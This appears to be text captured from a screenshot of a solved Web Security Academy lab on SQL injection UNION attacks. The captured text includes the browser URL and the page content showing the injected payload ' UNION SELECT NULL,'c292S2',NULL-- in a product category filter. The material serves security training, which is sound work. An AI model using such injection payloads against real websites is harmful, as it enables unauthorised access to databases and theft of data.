 web-security-academy.net/filter?category='+UNION+SELECT+NULL,'c292S2',NULL--
Parrot OS OSINT Services Vuln DB Learning Resources Hack The Box :: Dashb... picoCTF - picoGym
Web Security
Academy
SQL injection UNION attack, finding a column
containing text
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,'c292S2',NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Pets Tech gifts
c292S2